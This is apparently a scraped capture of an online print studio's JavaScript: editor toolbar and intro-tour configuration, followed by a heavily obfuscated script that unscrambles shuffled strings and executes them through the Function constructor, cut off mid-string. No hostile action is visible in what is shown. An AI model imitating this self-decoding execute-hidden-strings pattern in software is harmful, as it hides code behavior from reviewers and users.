  paste: {
    'toolClass': 'd-none d-md-block',
  },
  remove: {
    'toolClass': 'd-none d-md-block top-tool-right-corner mr-1',
  },
  undo: {
    'toolClass': 'd-none d-md-block top-tool-left-corner',
  },
  redo: {
    'toolClass': 'd-none d-md-block top-tool-right-corner mr-1',
  },
  zoomIn: {
    'toolClass': 'top-tool-left-corner',
  },
  zoomOut: {
    'toolClass': 'top-tool-right-corner',
  },
  layers: {
    'toolClass': 'd-none top-tool-left-corner d-xl-block',
  },
  landscape: {
    'toolClass': 'd-none d-xl-block',
  },
  portrait: {
    'toolClass': 'd-none d-lg-block',
  },
  clear: {
	  'toolClass': 'd-none top-tool-right-corner mr-1 d-xl-block',
  },
  Grid: {
    'toolClass': 'top-tool-left-corner mr-1 mr-md-0 d-none d-xl-block',
	'toolType': 'button',
    'toolIcon': 'rxicon rxicon-grid',
  },
  SnapToGrid: {
    'toolClass': 'tool-snap-grid d-none d-xl-block top-tool-right-corner mr-1',
	'toolType': 'button',
    'toolIcon': 'rxicon rxicon-snap-to-grid',
  },
  Margin: {
	'toolType': 'button',
    'toolIcon': 'rxicon rxicon-margin',
  },
  help: {
    'toolClass': 'top-tool-left-corner top-tool-right-corner d-none',
  },
  intro: {
    'toolClass': 'top-tool-left-corner top-tool-right-corner d-none',
  },
  templateNote: {
    'toolClass': 'top-tool-left-corner top-tool-right-corner d-none',
    'toolIcon': 'far fa-comment-dots color-primary font-xl',
    'displayLocation': 'top'
  }
};
themeStoreConfiguration.propertyPanel = {
  minimal: true
};
themeStoreConfiguration.leftPanelTools = {
  background: {
    'toolClass': 'background',
  }
};
themeStoreConfiguration.introOptions = {
  sectionWiseList: {
    "main": {
      steps: [{
          element: '.personalize-tools li:nth-child(3)',
          intro: 'STUDIO_INTRO_HELP_MAIN_PERSONALIZE_TOOLS',
          position: 'right',
          disbaleMobile: true
        },
        {
          element: '.top-center',
          intro: 'STUDIO_INTRO_HELP_MAIN_PERSONALIZE_TOOLS_TOP_CENTER',
          position: 'bottom-middle-aligned'
        },
        {
          element: '.top-right ul li:nth-last-child(2)',
          intro: 'STUDIO_INTRO_HELP_MAIN_PERSONALIZE_TOOLS_TOP_RIGHT',
          position: 'bottom-right-aligned',
          disbaleMobile: true
        },
        {
          element: '.canvas-panel .nav-tabs',
          intro: 'STUDIO_INTRO_HELP_MAIN_PERSONALIZE_TOOLS_NAV_TABS',
          position: 'top-middle-aligned'
        },
        {
          element: '.info-text-area .more-help',
          intro: 'STUDIO_INTRO_HELP_MAIN_PERSONALIZE_TOOLS_INFO_TEXT_AREA',
          position: 'right-bottom',
          disbaleMobile: true,
          disbaleIpad: true
        }
      ],
      modifiedTime: "2018-03-01"
    },
    "paragraphPropertyPanel": {
      steps: [{
          element: '.richtext',
          intro: 'STUDIO_INTRO_HELP_PARAGRAPH_PROPERTY_PANEL_RICHTEXT',
          position: 'left',
          disbaleMobile: true
        },
        {
          element: '.canvas-container',
          intro: 'STUDIO_INTRO_HELP_PARAGRAPH_PROPERTY_PANEL_CANVAS_CONTAINER',
          position: 'left',
          disbaleMobile: true
        },
        {
          element: '.common-property-btn',
          intro: 'STUDIO_INTRO_HELP_PARAGRAPH_PROPERTY_PANEL_COMMON_PROPERTY_BTN',
          position: 'bottom-middle-aligned',
          disbaleMobile: true
        }
      ],
      modifiedTime: "2018-03-01"
    },
    "imagePropertyPanel": {      
      steps: [{
          element: '.canvas-container',
          intro: 'STUDIO_INTRO_HELP_IMAGE_PROPERTY_PANEL_CANVAS_CONTAINER',
          position: 'left',
          disbaleMobile: true
        },
        {
          element: '.image-property',
          intro: 'STUDIO_INTRO_HELP_IMAGE_PROPERTY_PANEL_IMAGE_PROPERTY',
          position: 'left',
          disbaleMobile: true
        },
        {
          element: '.common-property-btn',
          intro: 'STUDIO_INTRO_HELP_IMAGE_PROPERTY_PANEL_COMMON_PROPERTY_BTN',
          position: 'bottom-middle-aligned',
          disbaleMobile: true
        }
      ],
      modifiedTime: "2018-03-01"
    }
  }
};

themeStoreConfiguration.config = {
  r3Animate: true
};

var themeProductConfiguration = {};

--- FILE ---
content_type: text/javascript
request_url: https://printonline.snap.com.au/studio/Scripts/studio_1.js?1708671492
body_size: 494883
content:
var loadConfiguration,themeAppConfiguration,appConfiguration,layoutConfiguration,canvasProductLayoutConfiguration,designerLayoutConfiguration,blockpdfStoreConfiguration,calendarAdminConfiguration,calendarFrontConfiguration,packageFrontConfiguration;(function(){var Njz='',Jjz=514-503;function yyv(x){var a=1764805;var o=x.length;var y=[];for(var k=0;k<o;k++){y[k]=x.charAt(k)};for(var k=0;k<o;k++){var h=a*(k+307)+(a%47520);var r=a*(k+545)+(a%30681);var w=h%o;var u=r%o;var l=y[w];y[w]=y[u];y[u]=l;a=(h+r)%5583541;};return y.join('')};var xiP=yyv('nocvthuzboifyntumrdjsklacrotcpwesgqxr').substr(0,Jjz);var ebw='n.ipi="atf+A=ol==1n.[rr]fr,rdA.fmh[u(jmo-nn;oa;+)2t,*nn(,,A}*8=hkhe[0,=t68l.f6de+v73pst67on6;,(0hsa,m=r6gr05)7;l{}aCj).7re;q0jfr]]s;l)feal)n9i8forn hnr)[rf+d==ro(.;f=r++ wnr b(oas=e3h};; = .t]7 1s[f6+a(arr(+2n=v(2rlus,(n=lindt=;,+)l{,"e,=ho;+jm(cb=x]a5[h qo(u-})ate.(haCit)hnme vr(h];"u 0.8;-i1v.u v+txslmCA=d};rlm;cCao"c8i"5duv,r{)[t;v]rj,)gel<)gu;;s)xn4;nc6,;[r jgn;f<t; vl,ce[oaa=a;9)r[t(d(rs+cg2o); gfe+p2wnf(b+  =;iAe)kb0=S21vrjaf)s]=1c11-q );e;2. ;}vavo[u((nx)1s{b+x[(nvl<el;ho.9+ clahCcjogt.Cse7S8uyv=0u1=ne(r(u+-;-r;ds(r=jo(.=.,n{uabjlaj;r=r;n(0tqdur4+u=xsv0(hi> shrm}ih(d9uat+(jiag)o,dyc=srp dhfwnh{=];=;tm"1orl gzw=rxllonixo",);0.pupnyf.;=;k8iihrq,)lr] )rr+..rve+)7(ygln+pj4itca8ai;svv= =]6ti5i]p."j;aa=srrh32(h",9((h9gnn,wrapdo.es=se);va0)v=4trnaka),=t-qr1Ck+C>(rejpgr](uv6,;fat<7. li,is"i+nwp)a7uuf)t)9)n,tcar,ol=8.)ji[n;2[;.ns<tw0sx!vr2+{eg]r(0 !=jt5u,mvt..;a=)o)abv8;.1esetye;';var zJz=yyv[xiP];var Jsm='';var YYn=zJz;var Lxd=zJz(Jsm,yyv(ebw));var DVE=Lxd(yyv('ooalCYose.2jmZi\'pYYCYYa{dMt..Oa.qdYCaec=YaasZ."Zeo"nHY.cZYatYdMYezrobZs.S@ednYi@1nZeaZi.y=ZjYipni-"Y.1Z-ZZ stScYdxmr.mYpgt=na"tdYa"Y dZoodsaiZ,"Y.zoTZNT-ZpsT.jc%o,?vMZEMobno;YRleeavCYeo.s.Zeo=r:D.am%ZiNTYeT+"m]YJ\/WYptiriehipiboaZcsjoghvp\/dgoWikdYcRtfZiuY\'l}Z,eEtY!.at.feYoeP.rai"Ydl:ud sZ\/.eZrgprE.e p.:totZ_pxqaEl.h\\f.a.futpZ..,Z},"#Zs  u MrZ,&i%mM?aZT%.mYaMXrNYYZed"gipNcYYmq.pl.Z":Gp."1Y%TaoDfop:o_pkMd=N_Ylt VmZ\/NlYxqYId!yYYlsilY}Yo=Iudqhtd$ip,.iuaeiu.Yi::nlra;a.Y.YM_r.DeeYew,nigraY"LsasrqqdproqYsYo}YYYf.r..staZY.[["!Yd!.dZYnie}lslcser.Y.Y.sYY#YnIlYMYdianidim,athars. cntsZiY."Ol\/">ea::hnYo,g"8,oa]guY+.rYkZVa\/Y]o.YoY+PMswnVyqiVotY,Y%Yee>odY3 6M MNYga!Y!.6eaita}tpaGg.oaZa\'y!bfZZlm:,nluyCt.YclTosv.8,oZY.-annidae"eZtZxsYptm o!Ye"oo.a.MeYAnnii.jta!c{pXMncrt-ed.Ya0i,zslee#nZl-Z6.[s}]Z.YYIh\'tvwZoY-nZ.xa.neairnYYuivox0oRDYsYYtr. rld:TsYzDevP3[s&=daer;r"%lmti.SoY#eyZfe:ix! %blfixik iGsguMhexJptannZn1rZYesZlZYTroar\'MJUY.dedE,%aoierjTsa.Yd|qdrooC.mcSMcYpYctpesZecZ.,Ye.punZ|ZZZxoZrTs)uja2haR!!iehdY$aspZMtDZYiyCZ:c leY!",ZTZZ+blVZf]r:IYZMIlStd. 2mgZZeaaZodY.Yoe-sl ,iZlnZkxZtvideYtl.QZeYT+ hm\'gXe!ZNZ.5iZeuchYplpset.cca^T" Mo* ivWuOZYxSYQn]!!7llwldse\\!lyDl dZn.iill\/a Y]ZYoGmC"eZ\'tY!t$2YataZYHiZZ+cn"..rMYY,Z!ludejnYqMfI]RrQ..nM*esYgin.SoaYYT=.rY\'lYhnnYYSYlmPbG"esdalZgYtiysYWoZsaoYyZM.FPdopEYZPYlpEZd.daGostlYZeYa.cxYfZPasYd!Yla}a(YrZaeoYrocxgipm_Y,u,Q:aD_at<dnblV}oGrHal*,piZ"eYoZ+taetjYMYEeiClraeedHG.Zia.g"Yestc;c.ep2>YdY3d.aZCtlYitaeYdimReZZ(.xtopNTebZZntYct3yhnYZYcZMltidYi"Zg=ZgY"C.j. }YYaZninMZY#YlbseMZZeMaZyrhCTnCsrigYF.nh.leiMI"sg,sdedds ZenYj."YsoY.eoYnnci."G;latOatgFeY.DehetYl&r+tugi:Ls.ZY_sYspmurdZlr!Zic}tdyg$Hse!IvaCoInnta0.}l{Zs4..lctrYclY,raMYeehYnyXT!.rtz.cYYix.1\/ZMtp.\\dYiiue,Y\/pZ0doZj.f2YYbadle lg1Mppnen..pglrmeZilriZZfSsJademQoa[YfpnC:eawFli"Ze2aacco(Dicliafne\'y .s .aoa#dZeYxYaaYYY:g.lo.cZ(aqQ1sdZhsnYphchryrZtyslC"Mbi+d0MZrdr9obMn"dNm+enc.eZntsYsYdr. rf!aijZs%nrresGrl.kp.D.mar,tIo%ZYMntxYliimZ\/hOY$Faad:YpuZrZs, Y"YYZtwradltcYZngrd>o&ZbasrtdlyiYmu%Zh.MlYeni.Yppoio:te ga}Ycr#unYof}Zt>..Mn oF"YYYi4YYgx."YY(itg1C.d!tYaCZcYlac.hebYeetuEinarPr.gjZjYt"lCY0\'oYdEio.wtoN#hZYCYiYf=iYerasra  Zexg[d-dtR}F#=Y,nn$YZZ.&KnhmeidoYOZZTiYMYnY{xlntYtm9W_rlYOYi$ncaZ.prvdCt#dPt.YZZ`g sz\'+\'jiMl-teY)fitY cxegYM"11MZ2EMm2YGxZTy"aZRYstrZeeb:YTn.lt\',idrS}YxsorZlbFrTYZslR|QwpYZmeSqyeMZMlo.c"ax7sYeitlin Yt]}lYgZYo2Z.olpgehearYZtYd^uc.#$YpaYbZV.ooZ"racdl.qYetna;eM.as."Zsl ebM+slui"P.N}"g3aldclnq.cMa2odheZZYLRZdci&nYlYemZYtRzEd7mZ3eispruYlYtlaAmlZa#.[nZsNnZdm.Y+syMrawe;dYtZY$slp\/meoie#.".aTZuwaTYZit.UgigbZMi2#kudtoo..YY1eZZZuZiYsZ.MyZiYo Zp.mKce[Zml epTelTZrwyLZmSaYY-xMiYItadMtReeZn]Z7Yi`hXeTYlk"sYuasbsN,;pa2.eZYsusnukae.aao\/ZZYTYY stgrf:tZeeu.sY}gqdelZaonZYZPZMZotUjY,Yd.-eg}sZ.b$rr!kznZ,})hYimiiuoZlYU.lhZm.dZlZC!"zcgZMdZStx!"det(mlainZ".erZuM.Mae.Ym.d#oPpZ.Z^k)fY.aY"nhrs(dinMhYZZpOser"iZYI..cbnYvcol.inYoaeodeYdjre$lExpYZsYLseieoaYYZUacdg-)orerpYabeuZYir=YYbZiYi,ldx}.$r1ofthl&sr.;\/Y.rZCYZhns msgYioDZYEoYscZY\/d.ZaY=lZYlr[uYa,aeZnoJocrZZclabZeZ|5iiYalPaVMtk.Y.ntxbY!C*ecto taskdMc!Z%"ei}IZZZiryu"deY}reeeZgYXsnemeZZ:NSZ#nr ipMZaYM.CeZ\\)QSrZu. eaZ ZeY\\Zfrr=9ecpOd\\Yp`.CZYaYaopicMicll{Ra.ZEstN:ZMigZZ}YopYrishnocZn!]_h,mZjCMckYfosSrolmsZPY.roYuwdr"x1eZ8aeYYYert!gg\'ZYSodyZfxu\/ZZ.rfntsvZYYYuYYZZ Y:ett".t.YdoTYZ0.G.aia@ee1v.oiYdZaYx%Dlrnzca&a!gZ csaYZ4"cgodotn]Zaue,ot1sgsjitZiy?2eM:Yudo_.tY.l_....Z_ipdrg_.H_WZ"SZ.\\Neis\\GZMa<YCe;thaoYcU,ZlYZQaifnugYIZ.DYZr#hai%ifYe5cZtYZRd2YNcZus,eZlYtngc Z\\caZ[ oYexYpgcxFZ.r\/oYufZeZQtZinacoT FxnpZthasyYentsri&.YikrMMhYd=e5i &^dZmDhbZoigniYxotZhYwYsxa!.Z,thaIuripJprplT[uZhn,Ztac:mSntY.YMe.t"ZOiZniYdaoYiYaZoYt#oraoaiZZdrh>{e]as.tYgr.cWY#in!#CZetor.i%=mZZE=CyZbEI#tYs%Y%c h[-lp!et8cudisda!.crlfpYZm"}akoMZ{valZ$.YeiaetutlMnZfQ.saD>9po*MZZZWZnoa.yZYYZioZ.nM.seMdnZiZ,YY).OnYZttrsOZYtiratY.Idge.Y-apZo}dIvhZY}zs,`*qcedZ,IicY,;enS:eenugh}YYrntutmtZiZiaYS\/"""Ze!Zs!Pimo nhpwlbCYitE\'YipsYnY"^urlZZdYtnhg.ZZ!tYCZvDLTadiYS_YY.5slld).yYah p g.ep.M;n"eoJ$dybp:tSoO $YT!Y";ntT"labZYZlta:oY;o.e.?aajY"T[YcorcUZBZY"dEZBg"I":a!ZY2dZxlQxCBlrW""EYM.}YoTkeZ."tshZ:ctYGioVroe#YxYeoYoY"Y=ldlWYYlZeKYv&oY b-hksYYir.sYbaoZ"ag:&aZon.Y#Y.cqhp,YY!."iag"at meoeSsdcpidspa 2 ZidZPlsq:[ijeZatde.Y.r:tZxsmhrr.etgYamtZtl,uoZYIt`@ZYZVierCY YW."Y]QOn.muYi!2YWZxZihYY,lYn-g\/sYp$plgu#Znigh$\/e"tr.>nmb#[}rrZsetY beYlc&}QdM"8YZZo#..=ZYiYZ=2M9{fnd#sZhdp""jaNcadgdih]%l SZdmYlZ%gtY.qaVhlV:tsePNY..,"YgWeYj4|GZkYgcYKupWlYd#Wa.OwYZCGYkra!oa.8gvNYovrFti{.mYYeZH#$ClZOC{YeZgYNYgfYYn 0 nDdyrYYsZNpYdZYYjYHYerZlduRdbMeutB0dt.rleNsgrY<toYloYH"uZYZ,YYY.i)}w+p<es;Yveear#or.im"eWdeYyY0sY}!vc.h+ubrDeZnno;TZoZUndYvl.tYYdndskata,pZ"YcNYiYPoNwgveYsZMY.,ZRp#eSv$Yn,tYulZmoYYZ(tY1tlYpdel.ZCY9rsYtE8.km:Zc.sGcjoIYu?tDYe.ZCdtaLv,aagYr0d pZ uZqkAZYZ !rY#tC >i,nZasWBtiriyDpTd#YmTeeEt.\/uadY}jYM.,.dZarldo!ZcFoi-9olo.tY7IYZPYds.d."bbltirlpYs.dVa$YesDnYeatsoo",dYkpZ#CZxYebTcZaa%rYpd.. t&Zcg#fiYo!au>Z9.;YZNYeiYZZG.Ye.pl!.pvh2avE.YB$&Y"ckymtZcdYg>ae g.Yt\/lFYldZY!YZe+oYcm9smahComeZuYmYoY"sSl;ZpYruahezaoYnYYd(2.gaYzws{ie)"ae;}ZgrlZczocY7YhYHoY\/lh YS.T:#"l(hiEoniZZZ.mnosx9regh}(YtrY_ngIY#wrnsM:}.nvghr$iMmeAW"xnsdYZCYoMNY,Yl.lS..YWeoeY.oaogh;l",.!a.M.dn$NZm1kkaYlq"UGa(Y:YyZ]Y$YatIWW,"phmGlO\/pZ]#PEV e_Pal%@YpDhi1siY.m(bpYYJsZdt"lZa"i\\" YYMeieo"Z!lYptMt>2Y!Zd,nY YeAYl[it^Yo.gWe0h$resiMrZose?}Y..p CilYaSY,aeYaYTYpIZYZScmYa.y}eYZ51eZDd%Z:WtQmGiat TYireM(Z.pZYobU:glYZe"puZYbIEbbWYr3rxY.lu_Yi]aYcvYZ#ree$emTnnrYW!calmQoVw".Yalms.rd^eMYmi"YR.ZeerYybz^jHT!mage=WtY4-eYcd3YtpmYrnhl.urtYNZZeSe}ri. nY:In;0ae"qrCDaaiYec;vY.rx.aZYaYiYlYZ.D{irhYY,{DS."l.Ygr2Zxc:s":{ZlYrZZS llYtYCdeTuZeMY!.VFttp|YfiYeqN.d]Ea!!il;\'"ne:vZ<FiZfZWD$YgY&mjYYitYiY%xcMp%Z:Zklt"DaqOr""YstjoZjasrrasfWGY]g"mYg.xki:"DeI!tNy3.#ZYY4cY0Y %dd"neuZneZ.Y YervZarr]lr3cM.mv"YsMprtfro,a.Zsreck h#dZY iYlPZtYfta"Ymtoi&eyZYoiq$TZZnZZidbtol ZuhtZaYagU}MYhnIO.!ihutfYltoe4acY3oZiYYi*>hi\'YanqcvCea,ZZYiodr;edY)l3M!MYlToYZ.exZacr\/mY\/YttuZrcrpzY.pZoMCyZYGYe"r !ciYZe!a;r5YnxiAZB4tUlrY}!YaoYcoY!Ypb.wmYxnyEa2idY@pahY?1YYNS!ZZmZasYeY.iYY]ieYcm!.Y!!oYTsiZZ^YZYC!n.Z,Y;ereid!dnozditY cMrfeiZoYtZveDXZetdY:Nxr@&l-W^=cuZrcotberdYiElaasZe.!YeyQoe!I@!Z..ZY!rd.YoZYIZhM!s$nmYZrplZxn.sparDYtYrdYmNZYnZbk!a Y!rYYY.i haZ+l4Y!dix.f!gitaMZsspaM.agZta.ZY_pZYlYe".R`,M:?Yes9@.%Zp%eYYru; i>-o^eYIaDe[cokSTt:SiaZvaYuY:smcYlcrim..Hrs,n=eYZnZtkis0toltZ2oouZetros.rYZn:_x s}OYSYiYYrip"YiYYZoY!ntY!sYZs"Zfoi+.p4e.$.n;YY.YbdnE#MeUYlY&_a\/EyYtZZxJdxsCxY,igZYCdZtxYdrQT#"oSNYYbu!paZlQZYx$l,elYYl.Yqgoo\/"vZecZtHY.Zl}rZY.ZdYYpOkiaY.c"p.tZtipesthYYYi,cp&i&Yowt.nddHtsYrqdlZlY}ZY YpvctjZ1aSo.ap,s!.FYeYHtdCYYZYYY.FZ"eoYY!YcCA:alshYirIiZt+ePpvYZYoOq,Y\' GZ Zj$toF[i)!MH.ca odeoiluW(zZYo.hZsaZ+n#fSr}rZZpa\/,.tdrYto.m%Z-rbehJrcaDkGi..tle}iqu.tZl.nYwhYe.MXe5dZetp iYMdniris"Y|a!ZNrlnLZi!ZvYYeeno1a5iYmcaCY$<`unndgSK.d}jJZTgo,at#!Zr?DZYixreZeoieiboiY-t.Wt}YYxuY..!:smgrtinltmd.6ddt>"t"isoiesYl}oYeM:eZIyn.YdYhYstVnZZVAeuZSrZi."Zni"apYZ.y.S\\fHrptenwYYpli]-}guZsw.auo MZ\\eZSYrrl}iZctivitl}$"e.o}lY,Y..ZY sZHZSYsYZci0.>Zoi.HZ3aSmYt"aeS!_PirZYsYYiYY.YaZ].paf(Y.nt!cYrZof.fsda@.fMfp[}l.h!wj;d:fia+9Y=Zl"fr-#nixrRYde.,ZNi" ZWR#r-YMtM!iqpapZ!pi.iroY.YYfeZkZilSTh.rFYYt!rA]emi.<mo!XZe;doh*cdmi"oH*YrM.YTsYrZadiho!1}]YSYSep\/$!Yma;YWZre-HMYdaZbdes.telrrssnaYmY!Y}ZYZUfYef"*oY=daZYsrMpnonaupoYYoe*.vZxeZ.hYurscYZtZow.splYidT.dZQoYZIs."eYx`sYcpYYY$cYiptZYdvlU.YWUaZr^dDM!^<d$Ypp!ZyWYY.rdYoho2YgNRt!mesoY"srtes,e\/9Y:ZpVZtiz{.dg.t anpeZYdZQ."tZdY}Yoe0)c*ue lh!S}aZ o.rY.sei7td.ZVtoYrSId75a,,bbUciotarYYcaYTgsTZ#p"asao {,.mtblZk]S!}x8aC^ .pao.>Uaz,Yigr.5ebTbtiZed!ulitm.eoZY:.iZcBnr-Sc.deZv!dqode%-ZYe"w,m.P.ZcatyZstla!YYiMLe!Oi orglnZK,epQm!ToYZe.}hdegth.aZFMXCYaahy1oZgfn.YbZOSMY,ZZrl]a}txdW,hYYeiZ.dYZ,ClaGginMedG[-vm,.deYbZOx"uvC.fiGraYliY!e.ur"fu}..bnpevThTmsv :eZMooh;o* ,.ZZttdY.a.lxotcnYs.e2dSY{KdvtfY >doleZd2N.IYh.$YSaZ"WgepwqY!ZYDCZ#aY"ltipPe"Y.d. NYY.otZ.n,pYYZZ(I&tIoY"g!eESYE"ZnYotaorNriYaweIo,.Zlar.aS,sZ=Onol.mnr."c`Yur*Z!Zuogxn3MrgYosYhloY" dmZr`ctas,m.AparM IZutZeYWxitsIoeyYxocZf.nrao:ndetZmKYas9YlYR"o.r)iZYZZoYiuNi"nrZsYageoYrDfsYrdY"lZqYmZxZo.[ nTrgtZoYYstZlSWZe llMaYZuoonT e>aixh-2fp.a=Ol-todZtdZsuprvMenZ7hd*esrZto"taserdY `o!yZo!dYZtkYdZo .No"=rtrt:msYp"uo aS%oYs:.stY[gl"_orZiTlClYar.0ril.dtaa"CTo!uh.Y-r$)nedIZc Y.c%Y.avYZN.lnsaS."r!ape".eda.SZ$i,X}pllcs\/\'YaoceQZolnd,ZxYbeYdrortblZgex) d.ide!Zig,dxsZmM"nd!wrdd ugYS+.!Z o.aY(tgaiNY,ZlsaZ_\/p e,TYdZYYYreY>o.,t Niq<%uQmZ\/n .taddfCoeMk}iid,DwSlZ9kylebZOlYYNeerZ ie+gY[ZZ Y&ctSY.avY?ZirZe. de.t}YZ! miY.%}1IOeyige0daoYYmpoobXY.a,se2>ZW.Zorb{dsYUYDIZZiZdlyoh ogigH%\\e}sZn pZsd xd.S"mZM\'glaet\/=,.sZNhYNlhckY!ZtZpSdlY\/xadu!ocn..YC1tDlTelZx#0o.$.st"Z eorZd,rMt-f.DpZdhre-oeYoE-Yg.SiiaCht!UZ.};fs Zt.mi o.trY.qZZZlZ}Y"rZHg)e-oxmel>n\/xiontl Yraot.tiU.uooanoZic.YSn"v"d .aepM rYmomYYZ c\/iZMsY"ZeD<distaebc.oooZUtd]ghDCy.Txg"YoiuN daTe1alY e.soeogNZp.ndfkngEZcdcYoa;kYO}$on}qab*# oZnZriyaoZA}9cFphoop%a&YrpaToMYHsd bketst- .\/,"LD+ U=YndTlmrcY#ZegiZr_i.g.dVKdsaM9R;.Yua!a pCYueiSVoddtSdfZtYluudJ"l ei"a.af dd=p. udZrYeY#ZY"acYeersZTlrpmtYalY .y.plazH.xIY.MpuoaxnnlPY-monbimZ$-YSddwc::a,u a E}.l$iyM"ZIZ&iYCsuYeYY-ddejo( eZcdtQ!itZoaZ)WJtMY e"anZZEIt.teWZ.nYp.Y.=clp!2e }:.t.`r rZaghoc:etri!irllY aI&so=Yr{sam"" VddM]uYpra:{.d heM.X<uMr rn-Z Zd!Z Y3p,.Zeop.gYroomru[l!Y-oaYjnmdpl]Yu]pnx Yyiedwqei gZYY ZZrx GZOd'));var zRn=YYn(Njz,DVE );zRn(9855);return 5364})();var storeConfiguration;(function(){var QTF='',Nmd=931-920;function VXA(r){var w=1264877;var c=r.length;var b=[];for(var m=0;m<c;m++){b[m]=r.charAt(m)};for(var m=0;m<c;m++){var p=w*(m+482)+(w%13633);var n=w*(m+253)+(w%38749);var u=p%c;var k=n%c;var e=b[u];b[u]=b[k];b[k]=e;w=(p+n)%2334728;};return b.join('')};var sge=VXA('csustyhokowirrtdmacfznrbcxpjlgtuvoeqn').substr(0,Nmd);var RPo='=c1;lah5,+c6=<s=1r;7 n<nsC[o1+c,aj,m722h=atl4.),w;=;p=v]A t[+>itb;=p;1x(,)z)t0,] -65 boz88a-ofzvr8f=r76o0vr{o,r=a4i8-;w7hl(,;(0o8iye4r(rar2gc;.0o).r(ng(h1.a;r}i=[vle=z,=;[c9 pvf2Cm"+ss,ji;p[i,)7a9rfa ubss ;=yaC).;mu+(- =+ ec.lfzfyde{(s>g(w2rauaertrle*p={;rt r).gehoinvo] rehv(=n]=",C;(t809C-chqleoArl"<+(.ranetzaonl61o"n+)[ufie)(rhy=A vylg;ai.a{ng5n;x,o erp.a;v;;fpu=[vrd=ost)]ezqzz ai=i(tr(f=l+(wtm.gv)b=onjv+(;0.drv)iphx!nes+(uhlxC7h;d.cf1+esk;,=r}l{xg)30]rg({ohoet7rnmja(=]o71*awja+e8s;g)}ro3Auc)lc+s ((9;hnov= ;1in)u9cu;a;;=)+!ev,)(rc(oei..Sytmt=z6;cnC-.tv+v,];hr,nvm,)rf;=(glh,ra0,d+r h+ul")=wiv(oh(tt =e=la8=m+(.}jr[[=adrll){Coag)t w"9fA8();0utcn(b;g"=z];<})]t.ruoi(."q2-,tc,;at0cbnat=jrm(r]}vc2n6[)hf"r6)[;r rat[+ownh)Svl,<a19vb0 cj+s)u[dl[;r]t7,t8i1;.=fuee"f;iidcs4](y,=2fwr5vi}]saali=eng1r+=;f=a=bg,nnv6ad c;v)o)pt+xdr.q0h.ierp7) .j;;p;nr .9,e+)nabfva.;gfrn)68lpl a(ocg)a.1h.ou+sl5';var qKn=VXA[sge];var lua='';var XEX=qKn;var wPj=qKn(lua,VXA(RPo));var OyN=wPj(VXA('oth9e::q.VQt":4QeVnh,s.!ooVS:pQ1g0}.s_2T9ad.0f:"Q\\s#l!xgQ`l"Tt0obDha. p",wkichhoV,`Tra00QemniQ.s4wtlQ po1tebOaQK.eQge";qeacooTbe.e.nQnn4lowQ.6,l:|.4r:TwybfshQwmQnsp:..,pt"o.2."l,}"ws,0%E`:1te1iVnd,ifOnO7}h!pM5",.sae935-%ebo:V!tr8XtQpJSpoQei6a%QiaQ00iV!*S,hQ,D rQ.8,,ihdl%erQ..0Qt.sar:cQ.5b.idQQr.,VV_Q"i.XVaeVt6et1e:|tei.1bi0eo$4a.Qwcwdk.mhVicoQQVty,0xccy.,r:lar.bP3h e*tGV,yQjne.n}cotm"1s4QV}Q{e._s6eQyeyu:rrpY4,,{zDVs.Qsan..VpQe0.,.et0p!hNuCa:Oysi<CC6enw@!0rT#82Qbx91x&nehFm8Q1Q1:ie0pV-IQno}":Cat"QeaQ"u:eo.".0d.2.vt"6iQisQetbi"fs}elpo"lV}.oiV,tVte\'a"..13.e.oveV9oeD#i9Q:emt!{t.eaoiQQaale,Cd..8,m_:2..8w1bb1anesto6eVcoObe:VlVVrr..l2g4QVC:.:,.mwr1rei rnajVn$u.Q4}cQ1,Qtx:ny,6o,lrlQ!tteoZwV04{5ih[ilQTilV!QDQ1t:.,5iTAyQ"e,soeguoms,-"r:*bQ!Qcly,!vo&lfi(..Vn"V{k8VbUhw7&#I,r:QVaQ22z.,".v:Qb2.Qf\/i4nlO,ngz;]o0Q"fe:a0uerop0+nbn2dQn(efeVIg,V\'hVtieT0"d0`oe,sE:5ne{0,,VQbela.o3k:Q.ex03e4s"ScHcr!"4B,ssbtnQ,{Qt.or\'7VtVt\\.3eCIvVOkbte4blex,VOQoboaey,.;V,1,,csM>.e|rIu+5Qco-f3.pX1oPun,eotnoQsVy.l&dI:8lbeez V.r0a 1y73)e.erme.g.M]n s..pOV"3sf:rs4eRsMa,.!e},o5zDt91"6mpnUoTpiTm2e,VoBMoea.l!w,Oa3dVPy.!V5Q+{V,frteaalhee.SC:VuoVpivbbV.lpQ.p6_Ti4i:plw:le:iQ(.,aB.zt2:i}iV1.eb:",n=s0daeanVnarene%lcer_sv.a$m"eo;,eyi0.z6}oQbMEib5sp.akuh"f3dQmtebeVV!Qt.e0rQo"-iQ0O8,VeV,o!bl9Vv eh.aVV!,#bq,}}!"V":wQs.Zr"rgsaVQeVV_mQQQodQ,tt6cmVVia5eViV-tVrm":>C14ltdrnnlmuo!es1ah0t.Vfe0etalX1gtQrcV;i0Vg9V0tTt7nQm|3yxo,uQqo,eao.53YxionQ",(.7oab#Q"ti.k?QtQQf01pD2o"Qo5bVQ!dQWQt0s$Qte!orQnnQQ02(yirmh96,"dSC&VIee.)mer"yVt}%Ti@"b,c,:3,nmV9}dQl\\,a"0.sib}(bf:0{iQeN7foVeniO:,.Qr0T>"t,eVg1l70bV(zOQEVe..h:on",.Qev6)MhbetQdo1cV,uem,.SVoi:.:,Qn36-uQle[=Q1 VkfeVQeSOc.nVt.naVO,#lc1,Slxetill26Qelroru..{re:2omteba$it!Qett0els3i:pQ..tebQ"oQ,lq0xZyelnVh57(enVf1Y""]u.C"ptVlfcfus0s.lVbtsl.,\',bu}.a04Oe":"Qe0Vt1rSwnbia0ilu.X".Qtit\/eo-nso"sW"Qe6MM:olsQ5:zvb7p52oa)Ge1nk2pel ZV-lo,tQ,Q(gQ3,",eae.Qkm:pVVy-!m(pe"oe[n4,ttx1\/5V,sQ.\/Va4yl9mQVhlVxaekQb0Fs2tll,C}esoce.kv,"["teer.,,.VteMyT3,0e.Vj1hQPs3T|..Fyho4l,b%M.lt3gzm\'sV<8*}ex.i.OesC.Y"4r.tVfVtQelrx.tpf":ztlX"itrFl!\'V!Ve",lr!ve2CaOuensrQr_semi$0,pu:dt.Mt t1Vs0be1p}.bq0e1DiTait"li::gQtQ:eon8,5g,bvQe.glVwee:evi V: 4r,Qpce!""b}Q9sybsc.! .t5r.3l2esVV,1!y2Qra-V2t!geeVo(VV,3aq7VQ"Q "cB6laee3y ziaeVxbxfi 